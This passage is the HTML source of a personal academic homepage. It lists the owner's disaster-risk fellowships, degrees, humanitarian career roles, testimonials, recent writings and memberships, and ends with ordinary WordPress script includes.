                      <div class="alchem-animated alchem_section_4_feature_icon_4" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_4">Young Scientist 2017</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_4">Integrated Research on Disaster Risk Young Scientist 2017</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_5" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_5">International Fellow - HII 2006</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_5">International Fellow - Center for Human Rights and Humanitarian Studies (Since 2016)</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_6" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_6">Community Solutions Fellow 2018</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_6">Community Solutions Fellow, IREX, USA State Department, 2018
</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_7" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <h3 class="alchem_section_4_feature_title_7">UNU Fellowship 2020</h3>          <div class="feature-content">
            <p class="section_4_feature_content_7">World Risk and Adaptation Futures – Summer Academy</p>
            <a href="" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      </div>
    </div>
    
     </div>
  </div>
</section>
 
  <section class="section magee-section alchem-home-section-5 alchem-home-style-0" id="section-6">
 <div class="section-content" style="color:;">
 <div class="container alchem_section_5_content">
       <h2 style="text-align: center"><span >DELIVERY NODES</span></h2>
<div class="divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
    <div class="divider-inner primary" style="border-bottom-width:3px;"></div>
</div>
<div id="" class=" row">
    <div class=" col-md-6" id="">
        <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInLeft" data-imageanimation="no">
            <div >
                <img src="/wp-content/uploads/banners/delivery_node.jpg" class="img-responsive" />
            </div>
        </div>
    </div>
    <div class=" col-md-6">
        <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no">
            <div class="magee-feature-box style2" style="padding-left: 85px">
                <div class="icon-box  icon-circle" style="font-size:28px;color:#fff;border-width:0px;background-color:#99f390"> <i class="feature-box-icon fa fa-retweet  fa-fw"></i></div>
                <h3 style="font-size:18px;color:#b40808;font-weight:bold">Experience Sharing</h3>
                <div class="delivery-nodes">
                    <p><span >
                            <a href="delivery-nodes/#collapse-" >Consulting</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                            <a href="delivery-nodes/#collapse-1" >Volunteering & Training</a>
                        </span></p>
                    <a href="" target="_blank" class="feature-link"></a></div>
            </div>

            <div class="magee-feature-box style2" style="padding-left: 85px">
                <div class="icon-box  icon-circle" style="font-size:28px;color:#fff;border-width:0px;background-color:#99f390"> <i class="feature-box-icon fa fa-desktop  fa-fw"></i></div>
                <h3 style="font-size:18px;color:#b40808;font-weight:bold">Learning</h3>
                <div class="delivery-nodes">
                    <p><span >
                                <a href="delivery-nodes/#collapse-2" >Awards</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-3" >Conferences</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-4" >Courses</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-5" >Degrees</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-6" >Grants</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                            </ul>
                        </span></p>
                    <a href="" target="_blank" class="feature-link"></a></div>
            </div>

            <div class="magee-feature-box style2" style="padding-left: 85px">
                <div class="icon-box  icon-circle" style="font-size:28px;color:#fff;border-width:0px;background-color:#99f390"> <i class="feature-box-icon fa fa-graduation-cap  fa-fw"></i></div>
                <h3 style="font-size:18px;color:#b40808;font-weight:bold">Professional Career</h3>
                <div class="delivery-nodes">
                    <p><span >
                                <a href="delivery-nodes/#collapse-7" >ECHO Experience</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-8" >RedR UK</a> &nbsp;&nbsp; | &nbsp;&nbsp; 
                                <a href="delivery-nodes/#collapse-9" >Work Experience</a>
                            </ul>
                        </span></p>
                    <a href="" target="_blank" class="feature-link"></a></div>
            </div>
        </div>
    </div>
</div>

  </div>
  </div>
</section>
     
   <section class="section magee-section alchem-home-section-6 alchem-home-style-0 " id="section-7">
  <div class="section-content" style="color:;">
  <div class="container alchem_section_6_model">
        <h2 style="text-align: center" class="section-title alchem_section_6_title">CAREER</h2>
    <div class=" divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
      <div class="divider-inner primary" style="border-bottom-width:3px; "></div>
    </div>
       
        <div class="row"><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_0"><a href="https://www.qut.edu.au/" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_qut.jpg" alt="PhD" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_0" style="text-transform: uppercase;">PhD</h3>
							<h4 class="person-title alchem_section_6_byline_0" style="text-transform: uppercase;">Queensland University of Technology, Australia</h4>
							<p class="person-desc alchem_section_6_desc_0">School of Built Environment, Science and Engineering Faculty</p>
							<ul class="person-social alchem_section_6_social_icon_0_0 ">
							 <li><a href="https://www.qut.edu.au/"><i class="fa fa-globe"></i></a></li><li><a href="http://www.facebook.com/QUTBrisbane"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.youtube.com/user/TheQUTube"><i class="fa fa-youtube"></i></a></li><li><a href="http://twitter.com/qut"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_1"><a href="http://www.pdn.ac.lk/" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_uop.jpg" alt="M.Sc. Eng" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_1" style="text-transform: uppercase;">M.Sc. Eng</h3>
							<h4 class="person-title alchem_section_6_byline_1" style="text-transform: uppercase;">University of Peradeniya, Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_1">Faculty of Engineering</p>
							<ul class="person-social alchem_section_6_social_icon_1_0 ">
							 <li><a href="http://www.pdn.ac.lk/"><i class="fa fa-globe"></i></a></li><li><a href="https://www.facebook.com/UniversityOfPeradeniya/"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_2"><a href="http://www.pdn.ac.lk/" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_uop.jpg" alt="B.Sc. Eng" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_2" style="text-transform: uppercase;">B.Sc. Eng</h3>
							<h4 class="person-title alchem_section_6_byline_2" style="text-transform: uppercase;">University of Peradeniya, Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_2">Faculty of Engineering</p>
							<ul class="person-social alchem_section_6_social_icon_2_0 ">
							 <li><a href="http://www.pdn.ac.lk/"><i class="fa fa-globe"></i></a></li><li><a href="https://www.facebook.com/UniversityOfPeradeniya/"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_3"><a href="http://www.kalmunaizahira.sch.lk/" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_zck.jpg" alt="G.C.E (A/L)" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_3" style="text-transform: uppercase;">G.C.E (A/L)</h3>
							<h4 class="person-title alchem_section_6_byline_3" style="text-transform: uppercase;">Zahira College, Kalmunai</h4>
							<p class="person-desc alchem_section_6_desc_3">General Examination of Ordinary and Advance level Studies</p>
							<ul class="person-social alchem_section_6_social_icon_3_0 ">
							 <li><a href="http://www.kalmunaizahira.sch.lk/"><i class="fa fa-globe"></i></a></li><li><a href="https://www.facebook.com/zckalmunai/"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div></div><div class="row"><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_4"><a href="#" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_seusl.jpg" alt="Senior Lecturer" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_4" style="text-transform: uppercase;">Senior Lecturer</h3>
							<h4 class="person-title alchem_section_6_byline_4" style="text-transform: uppercase;">South Eastern University of Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_4">Faculty of Engineering</p>
							<ul class="person-social alchem_section_6_social_icon_4_0 ">
							 <li><a href="#"><i class="fa fa-globe"></i></a></li><li><a href="#"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_5"><a href="#" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_eunion.jpg" alt="Programme Officer" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_5" style="text-transform: uppercase;">Programme Officer</h3>
							<h4 class="person-title alchem_section_6_byline_5" style="text-transform: uppercase;">European Commission, Colombo, Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_5">DG Humanitarian Aid &amp; Civil Protection (ECHO)</p>
							<ul class="person-social alchem_section_6_social_icon_5_0 ">
							 <li><a href="#"><i class="fa fa-globe"></i></a></li><li><a href="#"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div><div class="col-md-3">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
						<div class="magee-person-box" id="">
						  <div class="person-img-box">
							<div class="img-box figcaption-middle text-center fade-in alchem_section_6_avatar_6"><a href="#" target="_blank"><img src="http://aslamsaja.com/wp-content/uploads/Logos/career_redruk.jpg" alt="Project Manager" style="border-radius: 0; display: inline-block;border-style: solid;" />
        <div class="img-overlay primary">
          <div class="img-overlay-container">
            <div class="img-overlay-content"><i class="fa fa-link"></i></div>
          </div>
        </div>
        </a></div>
						  </div>
						  <div class="person-vcard text-center">
							<h3 class="person-name alchem_section_6_name_6" style="text-transform: uppercase;">Project Manager</h3>
							<h4 class="person-title alchem_section_6_byline_6" style="text-transform: uppercase;">RedR UK,       Colombo,  Sri Lanka</h4>
							<p class="person-desc alchem_section_6_desc_6">Learning Support and Capacity Building Program</p>
							<ul class="person-social alchem_section_6_social_icon_6_0 ">
							 <li><a href="#"><i class="fa fa-globe"></i></a></li><li><a href="#"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li><li><a href="#"><i class="fa fa-twitter"></i></a></li>
							</ul>
						  </div>
						  </div>
						</div>
					  </div></div>   </div>
  </div>
</section>
 
  
 <section class="section magee-section alchem-home-section-7 alchem-home-style-0" id="section-8">
  <div class="section-content" style="color:#ffffff;">
  <div class="container alchem_section_7_model">
        <h2 style="text-align: center" class="section-title alchem_section_7_title">TESTIMONIALS</h2>
    <div class=" divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
      <div class="divider-inner light" style="border-bottom-width:3px;"></div>
    </div>
             <div class="row"><div class="col-md-4">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInLeft" data-imageanimation="no">
          <div class="magee-testimonial-box">
            <div class="testimonial-content">
              <div class="testimonial-quote alchem_section_7_desc_0">Saja has
made a significant impression on me through all aspects of his work as an efficient
administrator, his execution of a programme of workshops for humanitarian
agencies in the north of Sri Lanka, and as a creative and committed 
student. He is conscientious
in all the activities he has undertaken, and he definitely has the potential to take
on further responsibilities.</div>
            </div>
            <div class="testimonial-vcard style1">
              <div class="testimonial-avatar alchem_section_7_avatar_0"><img src="http://aslamsaja.com/wp-content/uploads/testimonials/Bryan.jpg" class="img-circle"></div>
              <div class="testimonial-author">
                <h4 class="name alchem_section_7_name_0" style="text-transform: uppercase;">Bryan Walker</h4>
                <div class="title alchem_section_7_byline_0">Former Emergency Preparedness Focal Point for UN, Sri Lanka</div>
              </div>
			  </div>
            </div>
          </div>
        </div><div class="col-md-4">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
          <div class="magee-testimonial-box">
            <div class="testimonial-content">
              <div class="testimonial-quote alchem_section_7_desc_1">Saja is super efficient and detail oriented in every activity. He is also very supportive and takes time to listen to the team. Saja enjoys studying a broad area of subjects. He is particularly fond of numbers and the magic of Excel.</div>
            </div>
            <div class="testimonial-vcard style1">
              <div class="testimonial-avatar alchem_section_7_avatar_1"><img src="http://aslamsaja.com/wp-content/uploads/testimonials/Mansoorally.jpg" class="img-circle"></div>
              <div class="testimonial-author">
                <h4 class="name alchem_section_7_name_1" style="text-transform: uppercase;">Fathema Mansoorallly</h4>
                <div class="title alchem_section_7_byline_1">Finance &amp; Administration Manager,  International Committee of the Red Cross - ICRC, South Sudan</div>
              </div>
			  </div>
            </div>
          </div>
        </div><div class="col-md-4">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no">
          <div class="magee-testimonial-box">
            <div class="testimonial-content">
              <div class="testimonial-quote alchem_section_7_desc_2">Saja is a very competent, capable and talented employee. He is very adaptable and supporting in many different roles and has proven himself capable of managing the most demanding of situations during his time with ECHO Sri Lanka. Aslam is very conscientious person and has the clear potential to be a leader in different roles. </div>
            </div>
            <div class="testimonial-vcard style1">
              <div class="testimonial-avatar alchem_section_7_avatar_2"><img src="http://aslamsaja.com/wp-content/uploads/testimonials//Michelle.jpg" class="img-circle"></div>
              <div class="testimonial-author">
                <h4 class="name alchem_section_7_name_2" style="text-transform: uppercase;">Michelle Cicic</h4>
                <div class="title alchem_section_7_byline_2">Technical Assistant, European Commission - Humanitarian Aid Office (ECHO) Bangladesh.</div>
              </div>
			  </div>
            </div>
          </div>
        </div></div>      
    
      </div>
  </div>
</section>
 
  
  <style>
 .alchem-home-section-8 .entry-box, .alchem-home-section-8 .entry-box a,.alchem-home-section-8 .entry-title{color:;}
 </style>
 <section class="section magee-section alchem-home-section-8 alchem-home-style-0" id="section-9">
  <div class="section-content" style="color:;">
  <div class="container alchem_section_8_model">
        <h2 style="text-align: center" class="section-title alchem_section_8_title">WRITINGS</h2>
    <div class="divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
      <div class="divider-inner primary" style="border-bottom-width:3px; "></div>
    </div>
        
         
    <div class="alchem-animated alchem_section_8_category" data-animationduration="1.2" data-animationtype="fadeIn" data-imageanimation="no">
     <div class="row"><div class="col-md-4">
                                                <div class="entry-box-wrap">
                                                    <article class="entry-box">
                                                        
                                                           <div class="feature-img-box"><div class="img-box figcaption-middle text-center from-top fade-in">
                                                                <a href="http://aslamsaja.com/saja-facilitated-a-session-on-international-collaboration-in-the-climate-u-event-in-london/">
                                                                    <img src="http://aslamsaja.com/wp-content/uploads/acu3.jpg" alt="" class="feature-img">
                                                                    <div class="img-overlay dark">
                                                                        <div class="img-overlay-container">
                                                                            <div class="img-overlay-content">
                                                                                <i class="fa fa-link"></i>
                                                                            </div>
                                                                        </div>                                                        
                                                                    </div>
                                                                </a>
                                                            </div> </div>                                             
                                                       
                                                        <div class="entry-main">
                                                            <div class="entry-header">
                                                                <a href="http://aslamsaja.com/saja-facilitated-a-session-on-international-collaboration-in-the-climate-u-event-in-london/"><h1 class="entry-title">Saja facilitated a session on &#8220;International Collaboration&#8221; in the Climate &#8211; U event in London</h1></a>
                                                                <ul class="entry-meta">
                                                                    <li class="entry-date"><i class="fa fa-calendar"></i><a href="http://aslamsaja.com/2023/10/">Oct 24, 2023</a></li>
                                                                    <li class="entry-comments pull-right"><span class="read-comments"></span></li>
                                                                </ul>
                                                            </div>
                                                            <div class="entry-summary">
                                                                International Forum on Higher Education and the Climate Crisis &#8211; Transforming universities for a changing climate A celebratory event showcasing and discussing the findings of the four-year Global Challenges Research Fund project Climate-U, jointly hosted by University College London, UK and the ACU, on 18&nbsp;Oct 2023 held at Woburn House, London, UK. https://www.acu.ac.uk/acu-events/international-forum-on-higher-education-and-the-climate-crisis/ https://www.acu.ac.uk/news/transforming-universities-for-a-changing-climate-the-international-forum-on-higher-education-and-the-climate-crisis/...
                                                            </div>
                                                        </div>
                                                    </article>
                                                </div>
                                            </div><div class="col-md-4">
                                                <div class="entry-box-wrap">
                                                    <article class="entry-box">
                                                        
                                                           <div class="feature-img-box"><div class="img-box figcaption-middle text-center from-top fade-in">
                                                                <a href="http://aslamsaja.com/youth-camp-facilitated-by-saja-on-innovative-community-solutions-sri-lanka/">
                                                                    <img src="http://aslamsaja.com/wp-content/uploads/IMG-20230717-WA0022.jpg" alt="" class="feature-img">
                                                                    <div class="img-overlay dark">
                                                                        <div class="img-overlay-container">
                                                                            <div class="img-overlay-content">
                                                                                <i class="fa fa-link"></i>
                                                                            </div>
                                                                        </div>                                                        
                                                                    </div>
                                                                </a>
                                                            </div> </div>                                             
                                                       
                                                        <div class="entry-main">
                                                            <div class="entry-header">
                                                                <a href="http://aslamsaja.com/youth-camp-facilitated-by-saja-on-innovative-community-solutions-sri-lanka/"><h1 class="entry-title">Youth camp facilitated by Saja on innovative community solutions &#8211; Sri Lanka</h1></a>
                                                                <ul class="entry-meta">
                                                                    <li class="entry-date"><i class="fa fa-calendar"></i><a href="http://aslamsaja.com/2023/10/">Oct 04, 2023</a></li>
                                                                    <li class="entry-comments pull-right"><span class="read-comments"></span></li>
                                                                </ul>
                                                            </div>
                                                            <div class="entry-summary">
                                                                Six youth teams in the Eastern Province of Sri Lanka were engaged in developing innovative solutions to emerging community problems. In the final day, 6 innovative community solutions projects were presented by the multidisciplinary and multi-ethnic groups. The participants were involved in an extensive team building exercise guided by resource persons just after the...
                                                            </div>
                                                        </div>
                                                    </article>
                                                </div>
                                            </div><div class="col-md-4">
                                                <div class="entry-box-wrap">
                                                    <article class="entry-box">
                                                        
                                                           <div class="feature-img-box"><div class="img-box figcaption-middle text-center from-top fade-in">
                                                                <a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/">
                                                                    <img src="http://aslamsaja.com/wp-content/uploads/image-44.png" alt="" class="feature-img">
                                                                    <div class="img-overlay dark">
                                                                        <div class="img-overlay-container">
                                                                            <div class="img-overlay-content">
                                                                                <i class="fa fa-link"></i>
                                                                            </div>
                                                                        </div>                                                        
                                                                    </div>
                                                                </a>
                                                            </div> </div>                                             
                                                       
                                                        <div class="entry-main">
                                                            <div class="entry-header">
                                                                <a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/"><h1 class="entry-title">South Climate Conclave: Dhaka Chapter 2023</h1></a>
                                                                <ul class="entry-meta">
                                                                    <li class="entry-date"><i class="fa fa-calendar"></i><a href="http://aslamsaja.com/2023/09/">Sep 30, 2023</a></li>
                                                                    <li class="entry-comments pull-right"><span class="read-comments"></span></li>
                                                                </ul>
                                                            </div>
                                                            <div class="entry-summary">
                                                                Saja participated in the South Climate Conclave: Dhaka Chapter, organized by Gen Lab in collaboration with SDJF, ORF, ISSR, and NUSAN. The theme of the conclave was &#8220;Combating the invisible calamity of South Asia: Air pollution.&#8221; The conclave, part of the Climate Action Champions Network supported by the U.S. Department of State, brought together...
                                                            </div>
                                                        </div>
                                                    </article>
                                                </div>
                                            </div></div>      
    </div>
      </div>
  </div>
</section>
 
  
<section class="section magee-section alchem-home-section-9 alchem-home-style-0" id="section-10">
  <div class="section-content" style="color:;">
  <div class="container">
   <h2 style="text-align: center" class="section-title alchem_section_9_title">MEMBERSHIPS</h2>
<div class="divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px">
    <div class="divider-inner primary" style="border-bottom-width:3px"></div>
</div>
<div class="swiper-container">
    <div class="swiper-wrapper">
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_AID.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_HI2.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_IESL.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_IRDR.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_RCN.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_REDrLK.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_REDrUK.jpg" alt=""></a></div>
        <div class="swiper-slide"><a href="http://aslamsaja.com/memberships/"><img src="http://aslamsaja.com/wp-content/uploads/Logos/mem_SRA.jpg" alt=""></a></div>

    </div>
    <!-- Add Scrollbar -->
    <div class="swiper-scrollbar"></div>
    <!-- Add Arrows -->
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
</div>   </div>
  </div>
    
   
    
</section>
  
  
 <section class="section magee-section alchem-home-section-10 alchem-home-style-0" id="section-11">
  <div class="section-content" style="color:#ffffff;">
  <div class="container alchem_section_10_model">
     <div class="alchem-animated" data-animationduration="1.2" data-animationtype="fadeInDown" data-imageanimation="no">
      <h2 style="text-align: center" class="section-title alchem_section_10_title">Want to have a chat with me?<br>Contact me for consultation.</h2>
    <div class="divider divider-border center" style="margin-top: 30px;margin-bottom:50px;width:80px;">
      <div class="divider-inner light" style="border-bottom-width:3px; "></div>
    </div>
            <div style="text-align: center" class="alchem_section_10_button_text">
        <a href="#" target="_blank" style="" class=" magee-btn-normal btn-md btn-line btn-light">Contact me</a>
         </div>
    </div>
      </div>
  </div>
</section>
 
</div>
 <!--Footer-->
         <footer class="">
                    
            <div class="footer-info-area">
                <div class="container text-center alchem_footer_social_icon_1"> 
                 <ul class="footer-sns"><li><a target="_blank" rel="" href="https://www.facebook.com/aslam.saja.5" data-placement="top" data-toggle="tooltip" title="Facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="" href="https://twitter.com/EfeSL" data-placement="top" data-toggle="tooltip" title="Twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="" href="https://www.linkedin.com/in/sajaaslam" data-placement="top" data-toggle="tooltip" title="LinkedIn"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" rel="" href="https://www.youtube.com/user/aslamsaja1" data-placement="top" data-toggle="tooltip" title="YouTube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Skype"><i class="fa fa-skype"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Pinterest"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Google+"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Email"><i class="fa fa-envelope"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="RSS"><i class="fa fa-rss"></i></a></li></ul>                    <div class="clearfix"></div>
                                        
                    <div class="site-info">
                    Developed & Designed by <a href="http://thowfeek.com" target="_blank">Thowfeek M. Khan</a>.                    </div>
                    
                </div>
            </div>          
        </footer>
    </div>  
    <link rel='stylesheet' id='wdi_frontend_thumbnails-css'  href='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_default_theme-css'  href='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/css/default_theme.css?ver=1.3.9' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mpb_post_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.22.2'></script>
<script type='text/javascript'>
moment.locale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"jS F Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
